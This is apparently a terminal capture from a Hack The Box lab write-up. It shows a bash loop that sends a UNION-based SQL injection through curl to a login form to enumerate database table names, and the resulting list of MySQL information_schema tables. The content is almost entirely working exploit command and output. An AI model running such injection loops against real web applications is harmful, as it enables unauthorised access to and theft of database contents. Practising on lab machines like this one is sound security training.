 /home/droix ✘ INT took ⌛ 15s $ for i in $(seq 0 100); do echo "Numero $i: $(curl -s -X POST http://10.10.11.130/login --data "email=droix%40htb.local' union select 1,2,3,table_name from information_schema.tables lim
it $i,1-- -&password=test12345" | grep "Welcome" | sed 's/^ *//' | awk 'NF{print $NF}' | awk '{print $1}' FS="<")"; done
Numero 0: droix
Numero 1: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Numero 2: APPLICABLE_ROLES
Numero 3: CHARACTER_SETS
Numero 4: CHECK_CONSTRAINTS
Numero 5: COLLATIONS
Numero 6: COLLATION_CHARACTER_SET_APPLICABILITY
Numero 7: COLUMNS
Numero 8: COLUMNS_EXTENSIONS
Numero 9: COLUMN_PRIVILEGES
Numero 10: COLUMN_STATISTICS
Numero 11: ENABLED_ROLES
Numero 12: ENGINES
Numero 13: EVENTS
Numero 14: FILES
Numero 15: INNODB_BUFFER_PAGE
Numero 16: INNODB_BUFFER_PAGE_LRU
Numero 17: INNODB_BUFFER_POOL_STATS
Numero 18: INNODB_CACHED_INDEXES
Numero 19: INNODB_CMP
Numero 20: INNODB_CMPMEM
Numero 21: INNODB_CMPMEM_RESET
Numero 22: INNODB_CMP_PER_INDEX
Numero 23: INNODB_CMP_PER_INDEX_RESET
Numero 24: INNODB_CMP_RESET
Numero 25: INNODB_COLUMNS
Numero 26: INNODB_DATAFILES
Numero 27: INNODB_FIELDS
Numero 28: INNODB_FOREIGN
Numero 29: INNODB_FOREIGN_COLS
Numero 30: INNODB_FT_BEING_DELETED
Numero 31: INNODB_FT_CONFIG
Numero 32: INNODB_FT_DEFAULT_STOPWORD
Numero 33: INNODB_FT_DELETED
Numero 34: INNODB_FT_INDEX_CACHE
Numero 35: INNODB_FT_INDEX_TABLE
Numero 36: INNODB_INDEXES
Numero 37: INNODB_METRICS
Numero 38: INNODB_SESSION_TEMP_TABLESPACES
Numero 39: INNODB_TABLES
Numero 40: INNODB_TABLESPACES
Numero 41: INNODB_TABLESPACES_BRIEF
Numero 42: INNODB_TABLESTATS